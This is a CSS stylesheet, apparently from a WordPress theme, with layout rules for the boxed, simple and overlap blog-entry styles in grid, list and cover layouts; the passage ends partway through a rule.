.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:not(.entry-body) {
	font-size: 13px;
	text-transform: uppercase;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-top: 15px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 25px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry div[class*="entry-"]:only-child,
.dt-sc-boxed-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:only-child {
	margin-bottom: 30px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
}

.dt-sc-boxed-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 16px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:not(:first-child) {
	margin-top: 22px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+.entry-meta-group {
	border-top: none;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group+.entry-thumb {
	margin-top: -15px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child+.entry-thumb {
	margin-top: -15px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	margin-top: 10px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+.entry-meta-group:not(:last-child) {
	margin-top: 0;
	padding-top: 0;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:last-child {
	margin-bottom: 0;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-bottom: 25px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format+.entry-details .entry-meta-group:first-child {
	padding-top: 30px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.alignleft .blog-entry .entry-title h4 span.sticky-post {
	float: left;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-title h4 span.sticky-post {
	float: none;
	top: -5px;
}

.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-title h4 span.sticky-post {
	float: right;
}

@media all and (-ms-high-contrast:none) {
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-title h4 span.sticky-post {
		top: -15px;
	}

	/* IE10 */
	*::-ms-backdrop,
	.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout.aligncenter .blog-entry .entry-title h4 span.sticky-post {
		top: -15px;
	}

	/* IE11 */
}

/*----*****---- << Simple Type Styles >> ----*****----*/

.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover iframe+.entry-format,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover .wp-audio-shortcode+.entry-format,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-video:hover .dt-video-wrap+.entry-format {
	opacity: 0;
	visibility: hidden;
}

.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover iframe+.entry-format a,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-audio:hover .wp-audio-shortcode+.entry-format a,
.dt-sc-post-entry.dt-sc-simple-style .has-post-media.blog-entry.format-video:hover .dt-video-wrap+.entry-format a {
	opacity: 0;
	transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-webkit-transform: scale(0);
	visibility: hidden;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-body),
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:not(.entry-body) {
	font-size: 14px;
	text-transform: capitalize;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border: none;
	font-size: 14px;
	margin: 10px 0;
	padding-bottom: 0;
	padding-top: 0;
	text-transform: capitalize;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	padding-right: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>.entry-thumb+div.entry-meta-group,
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry>div.entry-meta-group:first-child {
	width: 90%;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group {
	padding-left: 0;
	padding-right: 40px;
}

#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div.entry-meta-group:first-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child,
#primary:not(.page-with-sidebar) .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child {
	margin-top: 30px;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group+div.entry-button {
	margin-top: 20px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 23px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 25px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:before {
	background-image: url(../images/simple-blog-pattern.png);
	background-repeat: repeat;
	bottom: 30px;
	content: '';
	display: block;
	height: 9px;
	left: 10px;
	margin: auto;
	position: absolute;
	right: 10px;
	width: auto;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:last-child:before,
.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.grid-sizer:before {
	display: none;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:last-child {
	margin-bottom: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	float: left;
	margin-bottom: 70px;
	position: relative;
	width: 100%;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry {
	background: #fff;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format {
	border-radius: 50%;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a {
	background: rgba(0, 0, 0, .65);
	border-radius: 50%;
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	height: 50px;
	margin: 0;
	width: 50px;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a:before {
	font-size: 16px;
	line-height: 50px;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
	left: 50%;
	right: auto;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	float: right;
	margin-left: 25px;
	margin-right: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	left: -15px;
	right: auto;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child {
	margin-left: 0;
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .15);
}

.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	width: auto;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	clear: none;
	display: inline-block;
	float: none;
	margin: 5px 25px 5px 0;
	position: relative;
	width: auto;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	content: '-';
	display: block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: -15px;
	top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 0;
	margin-top: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share:after {
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-body:last-child p {
	margin-bottom: 0;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
}

.dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 16px;
}

.dt-sc-simple-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 2px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	margin-bottom: 50px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 0;
	margin-right: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):before,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even):before,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div::after {
	left: auto;
	right: -15px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 10px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 10px;
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	padding-right: 0;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout:before {
	left: 0;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 25px;
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 0;
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
#primary.with-both-sidebar .dt-sc-simple-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
	margin-right: 0;
}

/*----*****---- << Overlap Type Styles >> ----*****----*/

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry {
	box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
	-moz-box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, .15);
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.sticky {
	background: #f2f2f2;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.sticky .entry-format a {
	box-shadow: inset 0 0 0 6px #f2f2f2;
	-moz-box-shadow: inset 0 0 0 6px #f2f2f2;
	-ms-box-shadow: inset 0 0 0 6px #f2f2f2;
	-webkit-box-shadow: inset 0 0 0 6px #f2f2f2;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format {
	bottom: -20px;
	float: left;
	left: 20px;
	margin: 0 auto;
	text-align: left;
	text-align: center;
	top: auto;
	width: 100%;
	z-index: 3;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: inset 0 0 0 6px #fff;
	-moz-box-shadow: inset 0 0 0 6px #fff;
	-ms-box-shadow: inset 0 0 0 6px #fff;
	-webkit-box-shadow: inset 0 0 0 6px #fff;
	float: left;
	height: 60px;
	margin: 0;
	width: 60px;
	background: none;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:before {
	font-size: 20px;
	line-height: 60px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:after {
	content: '';
	display: block;
	left: 3px;
	margin: auto;
	padding: 0;
	position: absolute;
	position: absolute;
	text-align: center;
	top: 3px;
	right: 3px;
	bottom: 3px;
	z-index: -1;
}

.dt-sc-overlap-style.dt-sc-post-entry.aligncenter .blog-entry .entry-format {
	left: 0;
	right: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.aligncenter .blog-entry .entry-format a {
	display: inline-block;
	float: none;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-format {
	left: auto;
	right: 20px;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-format a {
	float: right;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
	top: auto;
	bottom: 2px;
	margin: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 2px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child) {
	border: none;
	padding-left: 30px;
	padding-right: 30px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 20px;
	margin-top: 10px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group+.entry-button {
	margin-top: 15px;
}

.dt-sc-overlap-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb),
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div:not(.entry-thumb),
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group {
	padding: 0 30px;
	text-transform: capitalize;
}

.dt-sc-overlap-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div.entry-meta-group:first-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div.entry-meta-group,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:first-child {
	margin-top: 30px;
	margin-bottom: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-meta-group+div.entry-thumb {
	margin-top: 8px;
}

.dt-sc-overlap-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div.entry-body,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-one-half.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-details>div.entry-body {
	text-transform: initial;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border-top: none;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 15px;
	text-transform: capitalize;
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div,
.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-overlap-style.dt-sc-post-entry.alignright .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 15px;
	margin-right: 0;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	float: left;
	left: 0;
	margin: 0;
	padding: 20px 0 0 20px;
	position: absolute;
	top: 0;
	width: 50%;
	;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	float: left;
	margin: 0;
	padding: 20px 20px 0 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 50%;
	;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date {
	background-color: #fff;
	display: inline-block;
	float: left;
	height: 22px;
	left: 20px;
	line-height: 22px;
	margin: 0;
	padding: 0 10px;
	position: absolute;
	text-transform: uppercase;
	top: 20px;
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
	background-color: #fff;
	display: inline-block;
	float: left;
	min-height: 22px;
	line-height: 22px;
	padding: 0 10px;
	position: absolute;
	right: 20px;
	text-transform: uppercase;
	top: 20px;
	width: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date {
	float: right;
	right: 20px;
	left: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-date i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author i,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date i {
	display: none;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
	background-color: #fff;
	float: left;
	font-size: 12px;
	line-height: 22px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 0;
	min-height: 22px;
	padding: 0 10px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
	float: right;
	margin-right: 0;
	margin-left: 5px;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
	background-color: #fff;
	display: inline-block;
	float: right;
	font-size: 12px;
	line-height: 22px;
	margin-bottom: 5px;
	margin-left: 5px;
	margin-right: 0;
	min-height: 22px;
	padding: 0 10px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a:before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:before,
.dt-sc-overlap-style.dt-sc-post-entry .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:before {
	display: none;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
	width: 25%;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	bottom: 20px;
	float: left;
	left: 0;
	margin: 0;
	padding: 0 0 0 20px;
	right: auto;
	top: auto;
	width: 25%;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
	bottom: 20px;
	font-size: 12px;
	left: 20px;
	margin: 0;
	max-width: 20%;
	right: auto;
	top: auto;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-date {
	left: auto;
	right: 20px;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
	float: left;
	font-size: 12px;
	margin-left: 0;
	margin-right: 5px;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views .dt-sc-like-views>div:last-child,
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a:last-child {
